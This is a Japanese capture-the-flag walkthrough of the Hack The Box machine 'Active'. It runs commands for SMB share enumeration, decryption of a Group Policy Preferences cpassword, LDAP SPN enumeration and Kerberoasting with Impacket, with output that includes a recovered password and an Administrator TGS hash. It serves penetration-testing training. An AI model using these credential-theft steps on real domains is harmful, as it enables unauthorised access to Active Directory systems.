本記事の概要

Hack The BoxのWindowsサーバの難易度Easyのマシンである「Active」に対する攻撃手法を記載します。

本記事では、以下の手順を記載します。

(1) ポートスキャン

(2) 名前解決のためのhostsファイル更新

(3) SMBアクセスによるファイル取得

(4) gpp-decryptを用いてハッシュ値解析

(5) SVC_TGSユーザーでSMBアクセス

(6) 特権昇格(ServicePrincipalNameの脆弱性)

※画面や記載している手順は記事を作成した時点のものですので、画面などが変わっている可能性があります。

ポートスキャン

(1) nmapコマンドを実行して、応答があるポート番号を確認する。Kerberos(88/tcp) やSMB(445/tcp)などポートが応答がある。

また、ドメイン名が「active.htb」であることが分かる。

$ nmap -sS -sC -sV -A -p- -Pn --min-rate 5000 10.10.10.100

Starting Nmap 7.95 ( https://nmap.org ) at 2025-09-28 21:21 JST

Warning: 10.10.10.100 giving up on port because retransmission cap hit (10).

Nmap scan report for 10.10.10.100

Host is up (0.35s latency).

Not shown: 46715 closed tcp ports (reset), 18797 filtered tcp ports (no-response)

PORT STATE SERVICE VERSION

53/tcp open domain Microsoft DNS 6.1.7601 (1DB15D39) (Windows Server 2008 R2 SP1)

| dns-nsid:

|_ bind.version: Microsoft DNS 6.1.7601 (1DB15D39)

88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2025-09-28 12:24:18Z)

135/tcp open msrpc Microsoft Windows RPC

139/tcp open netbios-ssn Microsoft Windows netbios-ssn

389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: active.htb, Site: Default-First-Site-Name)

445/tcp open microsoft-ds?

464/tcp open kpasswd5?

593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0

636/tcp open tcpwrapped

3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: active.htb, Site: Default-First-Site-Name)

3269/tcp open tcpwrapped

5722/tcp open msrpc Microsoft Windows RPC

9389/tcp open mc-nmf .NET Message Framing

47001/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)

|_http-server-header: Microsoft-HTTPAPI/2.0

|_http-title: Not Found

49152/tcp open msrpc Microsoft Windows RPC

49153/tcp open msrpc Microsoft Windows RPC

49154/tcp open msrpc Microsoft Windows RPC

49155/tcp open msrpc Microsoft Windows RPC

49157/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0

49158/tcp open msrpc Microsoft Windows RPC

49165/tcp open msrpc Microsoft Windows RPC

49166/tcp open msrpc Microsoft Windows RPC

49173/tcp open msrpc Microsoft Windows RPC

Device type: general purpose

Running: Microsoft Windows 2008|7|Vista|8.1

OS CPE: cpe:/o:microsoft:windows_server_2008:r2 cpe:/o:microsoft:windows_7 cpe:/o:microsoft:windows_vista cpe:/o:microsoft:windows_8.1

OS details: Microsoft Windows Vista SP2 or Windows 7 or Windows Server 2008 R2 or Windows 8.1

Network Distance: 2 hops

Service Info: Host: DC; OS: Windows; CPE: cpe:/o:microsoft:windows_server_2008:r2:sp1, cpe:/o:microsoft:windows

Host script results:

| smb2-time:

| date: 2025-09-28T12:25:20

|_ start_date: 2025-09-28T08:27:40

| smb2-security-mode:

| 2:1:0:

|_ Message signing enabled and required

TRACEROUTE (using port 21/tcp)

HOP RTT ADDRESS

1 209.95 ms 10.10.16.1

2 416.22 ms 10.10.10.100

OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .

Nmap done: 1 IP address (1 host up) scanned in 228.28 seconds名前解決のためのhostsファイル更新

(1) 名前解決できるようにKali Linuxの/etc/hostsファイルに記載する。

$ echo '10.10.10.100 active.htb' | sudo tee -a /etc/hosts

$ cat /etc/hosts

→「10.10.10.100 active.htb」が出力されることを確認する。SMBアクセスによるファイル取得

(1) CrackMapExecの–sharesオプションを付けて、SMBの共有フォルダ一覧の表示を試みる。しかし、ユーザーを何も指定していないと拒否されてしまう。

# crackmapexec smb active.htb --shares

SMB active.htb 445 DC [*] Windows 7 / Server 2008 R2 Build 7601 x64 (name:DC) (domain:active.htb) (signing:True) (SMBv1:False)

SMB active.htb 445 DC [-] Error enumerating shares: STATUS_USER_SESSION_DELETED

(2) guestユーザーでパスワードを設定せず、SMBの共有フォルダ一覧を表示しようとするが、アクセスできない。

# crackmapexec smb active.htb -u 'guest' -p '' --shares

SMB active.htb 445 DC [*] Windows 7 / Server 2008 R2 Build 7601 x64 (name:DC) (domain:active.htb) (signing:True) (SMBv1:False)

SMB active.htb 445 DC [-] active.htb\guest: STATUS_ACCOUNT_DISABLED

(3) smbclientで匿名ユーザーでSMBでアクセスすると、フォルダ一覧が表示できることが分かる。

$ smbclient -L //active.htb

Password for [WORKGROUP\kali]: ←何も入力せずに[Enter]

Anonymous login successful

Sharename Type Comment

--------- ---- -------

ADMIN$ Disk Remote Admin

C$ Disk Default share

IPC$ IPC Remote IPC

NETLOGON Disk Logon server share

Replication Disk

SYSVOL Disk Logon server share

Users Disk

Reconnecting with SMB1 for workgroup listing.

do_connect: Connection to active.htb failed (Error NT_STATUS_RESOURCE_NAME_NOT_FOUND)

Unable to connect with SMB1 -- no workgroup available

(4) smbmapを用いてフォルダ一覧を確認すると、Replicationフォルダに読み込み権限があることが分かる。

$ smbmap -H active.htb

________ ___ ___ _______ ___ ___ __ _______

/" )|" \ /" || _ "\ |" \ /" | /""\ | __ "\

(: \___/ \ \ // |(. |_) :) \ \ // | / \ (. |__) :)

\___ \ /\ \/. ||: \/ /\ \/. | /' /\ \ |: ____/

__/ \ |: \. |(| _ \ |: \. | // __' \ (| /

/" \ :) |. \ /: ||: |_) :)|. \ /: | / / \ \ /|__/ \

(_______/ |___|\__/|___|(_______/ |___|\__/|___|(___/ \___)(_______)

-----------------------------------------------------------------------------

SMBMap - Samba Share Enumerator v1.10.7 | Shawn Evans - ShawnDEvans@gmail.com

https://github.com/ShawnDEvans/smbmap

[*] Detected 1 hosts serving SMB

[*] Established 1 SMB connections(s) and 1 authenticated session(s)

[+] IP: 10.10.10.100:445 Name: active.htb Status: Authenticated

Disk Permissions Comment

---- ----------- -------

ADMIN$ NO ACCESS Remote Admin

C$ NO ACCESS Default share

IPC$ NO ACCESS Remote IPC

NETLOGON NO ACCESS Logon server share

Replication READ ONLY

SYSVOL NO ACCESS Logon server share

Users NO ACCESS

[*] Closed 1 connections

(5) 「https://vk9-sec.com/exploiting-gpp-sysvol-groups-xml/」によると、SYSVOLはドメインコントローラーのシステムボリュームで、ReplicationフォルダはSYSVOLフォルダのコピーであることが分かる。

(6) smbclientを用いてReplicationフォルダにアクセスする。

$ smbclient //active.htb/Replication

Password for [WORKGROUP\kali]: ←何も入力せずに[Enter]

Anonymous login successful

Try "help" to get a list of possible commands.

smb: \>

(7) フォルダ/ファイル一覧を表示すると、active.htbフォルダがあることが分かる。

smb: \> ls

. D 0 Sat Jul 21 19:37:44 2018

.. D 0 Sat Jul 21 19:37:44 2018

active.htb D 0 Sat Jul 21 19:37:44 2018

5217023 blocks of size 4096. 278085 blocks available

(8) RECURSEはサブディレクトリ内のファイルもダウンロードできるようにする。PROMPTでファイル名を確認するプロンプトをOFFにする。

smb: \> RECURSE ON

smb: \> PROMPT OFF

(9) mgetを実行して全てのファイルをダウンロードする。

smb: \> mget *

getting file \active.htb\Policies\{31B2F340-016D-11D2-945F-00C04FB984F9}\GPT.INI of size 23 as active.htb/Policies/{31B2F340-016D-11D2-945F-00C04FB984F9}/GPT.INI (0.0 KiloBytes/sec) (average 0.0 KiloBytes/sec)

getting file \active.htb\Policies\{6AC1786C-016F-11D2-945F-00C04fB984F9}\GPT.INI of size 22 as active.htb/Policies/{6AC1786C-016F-11D2-945F-00C04fB984F9}/GPT.INI (0.0 KiloBytes/sec) (average 0.0 KiloBytes/sec)

getting file \active.htb\Policies\{31B2F340-016D-11D2-945F-00C04FB984F9}\Group Policy\GPE.INI of size 119 as active.htb/Policies/{31B2F340-016D-11D2-945F-00C04FB984F9}/Group Policy/GPE.INI (0.2 KiloBytes/sec) (average 0.1 KiloBytes/sec)

getting file \active.htb\Policies\{31B2F340-016D-11D2-945F-00C04FB984F9}\MACHINE\Registry.pol of size 2788 as active.htb/Policies/{31B2F340-016D-11D2-945F-00C04FB984F9}/MACHINE/Registry.pol (2.8 KiloBytes/sec) (average 0.9 KiloBytes/sec)

getting file \active.htb\Policies\{31B2F340-016D-11D2-945F-00C04FB984F9}\MACHINE\Preferences\Groups\Groups.xml of size 533 as active.htb/Policies/{31B2F340-016D-11D2-945F-00C04FB984F9}/MACHINE/Preferences/Groups/Groups.xml (0.7 KiloBytes/sec) (average 0.8 KiloBytes/sec)

getting file \active.htb\Policies\{31B2F340-016D-11D2-945F-00C04FB984F9}\MACHINE\Microsoft\Windows NT\SecEdit\GptTmpl.inf of size 1098 as active.htb/Policies/{31B2F340-016D-11D2-945F-00C04FB984F9}/MACHINE/Microsoft/Windows NT/SecEdit/GptTmpl.inf (1.4 KiloBytes/sec) (average 0.9 KiloBytes/sec)

getting file \active.htb\Policies\{6AC1786C-016F-11D2-945F-00C04fB984F9}\MACHINE\Microsoft\Windows NT\SecEdit\GptTmpl.inf of size 3722 as active.htb/Policies/{6AC1786C-016F-11D2-945F-00C04fB984F9}/MACHINE/Microsoft/Windows NT/SecEdit/GptTmpl.inf (3.8 KiloBytes/sec) (average 1.4 KiloBytes/sec)

(10) SMBアクセスの接続を終了する。

smb: \> exit

(11) Groups.xmlファイルの内容を確認すると、「active.htb\SVC_TGS」ユーザーのパスワードハッシュ値が「edBSHOwhZLTjt/QS9FeIcJ83mjWA98gw9guKOhJOdcqh+ZGMeXOsQbCpZ3xUjTLfCuNH8pG5aSVYdYw/NglVmQ」であることが分かる。

$ cat ./active.htb/Policies/\{31B2F340-016D-11D2-945F-00C04FB984F9\}/MACHINE/Preferences/Groups/Groups.xml

【Groups.xmlの内容】

<?xml version="1.0" encoding="utf-8"?>

<Groups clsid="{3125E937-EB16-4b4c-9934-544FC6D24D26}"><User clsid="{DF5F1855-51E5-4d24-8B1A-D9BDE98BA1D1}" name="active.htb\SVC_TGS" image="2" changed="2018-07-18 20:46:06" uid="{EF57DA28-5F69-4530-A59E-AAB58578219D}"><Properties action="U" newName="" fullName="" description="" cpassword="edBSHOwhZLTjt/QS9FeIcJ83mjWA98gw9guKOhJOdcqh+ZGMeXOsQbCpZ3xUjTLfCuNH8pG5aSVYdYw/NglVmQ" changeLogon="0" noChange="1" neverExpires="1" acctDisabled="0" userName="active.htb\SVC_TGS"/></User>

</Groups>



(12) 「https://learn.microsoft.com/en-us/openspecs/windows_protocols/ms-gppref/2c15cbf0-f086-4c74-8b70-1f2fa45dd4be」の内容をか確認すると、AESの暗号キーの文字列が表示される。

【AESの暗号キーの文字列】

4e 99 06 e8 fc b6 6c c9 fa f4 93 10 62 0f fe e8

f4 96 e8 06 cc 05 79 90 20 9b 09 a4 33 b6 6c 1b

gpp-decryptを用いてハッシュ値解析





(1) active.htb\SVC_TGSユーザーのパスワードハッシュ値がどのようなハッシュ値か確認するために、「https://hashes.com/en/tools/hash_identifier」にパスワードハッシュ値を入力して「SUBMIT & IDENTIFY」をクリックする。

(2) Base64(unhex(SHA-512($plaintext)))というアルゴリズムで生成されたハッシュ値であることが分かる。

(3) gpp-decryptを用いて復号化すると、「active.htb\SVC_TGS」ユーザーのパスワードが「GPPstillStandingStrong2k18」であることが分かる。

$ gpp-decrypt edBSHOwhZLTjt/QS9FeIcJ83mjWA98gw9guKOhJOdcqh+ZGMeXOsQbCpZ3xUjTLfCuNH8pG5aSVYdYw/NglVmQ

GPPstillStandingStrong2k18SVC_TGSユーザーでSMBアクセス

(1) smbmapを用いて「active.htb\SVC_TGS」ユーザーでアクセス権限があるファイル一覧を表示すると、Usersフォルダなどへの読み込み権限があることが分かる。

$ smbmap -d active.htb -u SVC_TGS -p GPPstillStandingStrong2k18 -H 10.10.10.100

________ ___ ___ _______ ___ ___ __ _______

/" )|" \ /" || _ "\ |" \ /" | /""\ | __ "\

(: \___/ \ \ // |(. |_) :) \ \ // | / \ (. |__) :)

\___ \ /\ \/. ||: \/ /\ \/. | /' /\ \ |: ____/

__/ \ |: \. |(| _ \ |: \. | // __' \ (| /

/" \ :) |. \ /: ||: |_) :)|. \ /: | / / \ \ /|__/ \

(_______/ |___|\__/|___|(_______/ |___|\__/|___|(___/ \___)(_______)

-----------------------------------------------------------------------------

SMBMap - Samba Share Enumerator v1.10.7 | Shawn Evans - ShawnDEvans@gmail.com

https://github.com/ShawnDEvans/smbmap

[*] Detected 1 hosts serving SMB

[*] Established 1 SMB connections(s) and 1 authenticated session(s)

[+] IP: 10.10.10.100:445 Name: active.htb Status: Authenticated

Disk Permissions Comment

---- ----------- -------

ADMIN$ NO ACCESS Remote Admin

C$ NO ACCESS Default share

IPC$ NO ACCESS Remote IPC

NETLOGON READ ONLY Logon server share

Replication READ ONLY

SYSVOL READ ONLY Logon server share

Users READ ONLY

[*] Closed 1 connections

(2) smbclientを用いてUsersフォルダにアクセスする。

$ smbclient -U SVC_TGS%GPPstillStandingStrong2k18 //10.10.10.100/Users

Try "help" to get a list of possible commands.

smb: \>

(3) フォルダ/ファイル一覧を表示すると、SVC_TGSフォルダがあることが分かる。

smb: \> ls

. DR 0 Sat Jul 21 23:39:20 2018

.. DR 0 Sat Jul 21 23:39:20 2018

Administrator D 0 Mon Jul 16 19:14:21 2018

All Users DHSrn 0 Tue Jul 14 14:06:44 2009

Default DHR 0 Tue Jul 14 15:38:21 2009

Default User DHSrn 0 Tue Jul 14 14:06:44 2009

desktop.ini AHS 174 Tue Jul 14 13:57:55 2009

Public DR 0 Tue Jul 14 13:57:55 2009

SVC_TGS D 0 Sun Jul 22 00:16:32 2018

5217023 blocks of size 4096. 260508 blocks available

(4) SVC_TGS/Desktopフォルダのフォルダ/ファイル一覧を表示すると、一般ユーザー用のフラグファイル(user.txt)があることが分かる。

smb: \> cd SVC_TGS/Desktop

smb: \SVC_TGS\Desktop\> ls

. D 0 Sun Jul 22 00:14:42 2018

.. D 0 Sun Jul 22 00:14:42 2018

user.txt AR 34 Wed Oct 1 10:43:25 2025

5217023 blocks of size 4096. 260442 blocks available

(5) getを用いて一般ユーザー用のフラグファイル(user.txt)をダウンロードする。

smb: \SVC_TGS\Desktop\> get user.txt

getting file \SVC_TGS\Desktop\user.txt of size 34 as user.txt (0.0 KiloBytes/sec) (average 0.0 KiloBytes/sec)

(6) SMBアクセスの接続を終了する。

smb: \SVC_TGS\Desktop\> exit

(7) ダウンロードした一般ユーザー用のフラグファイル(user.txt)の内容を確認する。

$ cat user.txt

16310c02922c61b1a1736f8235c89276特権昇格(ServicePrincipalNameの脆弱性)

(1) ldapsearchコマンドを実行できるようにインストールする。

$ sudo apt install ldap-utils

(2) ldapsearchを用いて無効化されていないActive Directoryのユーザー情報を表示すると、「active\Administrator」ユーザーなどユーザー情報を確認できる。

$ ldapsearch -x -H 'ldap://10.10.10.100' -D 'SVC_TGS' -w 'GPPstillStandingStrong2k18' -b "dc=active,dc=htb" > ldap_active.txt

$ cat

# extended LDIF

#

# LDAPv3

# base <dc=active,dc=htb> with scope subtree

# filter: (objectclass=*)

# requesting: ALL

#

# active.htb

dn: DC=active,DC=htb

objectClass: top

ーーー(省略)ーーー

# Administrator, Users, active.htb

dn: CN=Administrator,CN=Users,DC=active,DC=htb

objectClass: top

objectClass: person

objectClass: organizationalPerson

objectClass: user

cn: Administrator

description: Built-in account for administering the computer/domain

distinguishedName: CN=Administrator,CN=Users,DC=active,DC=htb

instanceType: 4

whenCreated: 20180718184911.0Z

whenChanged: 20251004122328.0Z

uSNCreated: 8196

memberOf: CN=Group Policy Creator Owners,CN=Users,DC=active,DC=htb

memberOf: CN=Domain Admins,CN=Users,DC=active,DC=htb

memberOf: CN=Enterprise Admins,CN=Users,DC=active,DC=htb

memberOf: CN=Schema Admins,CN=Users,DC=active,DC=htb

memberOf: CN=Administrators,CN=Builtin,DC=active,DC=htb

uSNChanged: 114724

name: Administrator

objectGUID:: jnHKJRJzf0aVWkxPEJY8Hg==

userAccountControl: 66048

ーーー(省略)ーーー

(3) 「https://learn.microsoft.com/en-gb/troubleshoot/windows-server/active-directory/useraccountcontrol-manipulate-account-properties」によると、UserAccountControl属性の値が2の場合は無効なアカウントのためアクティブユーザーのみ表示するようにフィルタする。出力結果を確認すると、Administratorユーザーが有効化されていることが分かる。

$ ldapsearch -x -H 'ldap://10.10.10.100' -D 'SVC_TGS' -w 'GPPstillStandingStrong2k18' -b "dc=active,dc=htb" -s sub "(&(objectCategory=person)(objectClass=user)(! (useraccountcontrol:1.2.840.113556.1.4.803:=2))(serviceprincipalname=*/*))" serviceprincipalname | grep -B 1 servicePrincipalName

dn: CN=Administrator,CN=Users,DC=active,DC=htb

servicePrincipalName: active/CIFS:445

※-s sub : -s オプションは検索範囲を指定。sub は、ベースDNとそのすべての子エントリを含むサブツリー検索。

※(&(objectCategory=person)(objectClass=user)(! (useraccountcontrol:1.2.840.113556.1.4.803:=2))) : 無効化されていないすべてのユーザーオブジェクトを検索するためのLDAP検索フィルタ

(4) ImpacketのGetADUsers.pyツールを用いてドメインユーザーアカウントの列挙すると、active\AdministratorユーザーがSPN(ServicePrincipalName)で構成されているようです。

$ cd /usr/share/doc/python3-impacket/examples/

$ ./GetUserSPNs.py active.htb/svc_tgs -dc-ip 10.10.10.100

→パスワード(GPPstillStandingStrong2k18)を入力する。

Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies

Password:

ServicePrincipalName Name MemberOf PasswordLastSet LastLogon Delegation

-------------------- ------------- -------------------------------------------------------- -------------------------- -------------------------- ----------

active/CIFS:445 Administrator CN=Group Policy Creator Owners,CN=Users,DC=active,DC=htb 2018-07-18 15:06:40.351723 2025-10-04 08:24:18.803381

(5) ImpacketのGetUserSPNs.pyツールを用いて認証情報のハッシュ値を取得する。

$ cd /usr/share/doc/python3-impacket/examples/

$ ./GetUserSPNs.py active.htb/svc_tgs -dc-ip 10.10.10.100 -request

→パスワード(GPPstillStandingStrong2k18)を入力する。

Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies

Password:

ServicePrincipalName Name MemberOf PasswordLastSet LastLogon Delegation

-------------------- ------------- -------------------------------------------------------- -------------------------- -------------------------- ----------

active/CIFS:445 Administrator CN=Group Policy Creator Owners,CN=Users,DC=active,DC=htb 2018-07-18 15:06:40.351723 2025-10-04 08:24:18.803381

[-] CCache file is not found. Skipping...

$krb5tgs$23$*Administrator$ACTIVE.HTB$active.htb/Administrator*$4d2ebc214a005ba0bdc7dd561b433ef1$d58da090ddf3c3f46eec7ee9e5f5d9fced3d03d9e76303cb276d7feca693c5658294feea73f577304393c08e1ef516e317d14d6fd94a4281a773f610ead881755a8527e78566186482f035901d95c16189ea027423e5c2acce9544e5aadde5117bb10160fe2801d60898897a16de1c03228886baf31be866d2e384cd5bf942948ef5cb8f35a05dab138d1f7294682a29a76c581579022726eb469d4f3c4c58d1ae06660406b34debfbec278cfe67a6247dc742b8e959f8e8adbe3c5d11cec17a9f564006985d9a1ae607aad1c359689a37597fb62adcee123888eed05b1830f29835a0498817dc1c03a2708139e997b3a469629a29e14158b8a98117299d13d58edba55c9cd989ee3ff8ce8955af3fff3abfb98e4f4dd231cef84f34c4a57e6fed0e0c7c9544a1587479772d8a32baa800819e3bdd759fb4d43fcfb5da6eba54711622fec1a44fe7e10a060cb920c868de241a475fec38a09724e7e6e40048ba2ea2a1fa1c5a81d953305fbe415914c4acd153b9cfd9054e494b31eab06580071a90e4f63632e2af60f158a039172358b328a771590e4d6709879528113b5086f8d24b702597ea880a290aed5ab40492dfc2dd05d968cf90555e1fb1854b8c14e177d5fd868261c9aaf3652b0a0ee36db5ebf05bbf5c0c8221822b144e5dbb2edaf6b98e06bc3211a1dde18df65c43ed561ce212685f6211501f6267565e82e4e96f1cb81f1347ac60bf45d1eb8d1aa56134b0116eaf6af0d5c80902f06ccbe2325ecb7357400c5ac37309b1b22eee2c468505a05e00baaf0cfeff4c4a7fbc6703425136c9ed5d3922c4c566b7d922691425445c3d19fe5d985cc080cb72034e924f18ae12b993b24cde7f08f3916a6f22472a73290a17f795beb27d40173debfc684df79fde2b961b9017687ba173bb24e4e2c2bcc571fa232b39d90809a0adfaca3c9d347768185ea8ae75f61762fa6a1b5a405428ca1f88436eb7cde287f2588529333d8ef6deda2049e1aaeb28529a46f5084422aa5943468e8556886c29fdfafad0fe410708629b6950dac028878a1fb5d6d26b3c6051f6ecda4b931b480c50e6117b843194b04a1283461873b6c82138416c3ceb012f9496e20f137bb65c426a37bf821069d695994b93af89b35f93473194f0e7cdd6df8b6ff0345fd402208402d61fb6371e79dcaf60abefaeb7bf3ed68b085de10cd6e047e63289ebe1c8e451243618e0e07eaeb3b498e0ee0d1543d9504f9e65560c

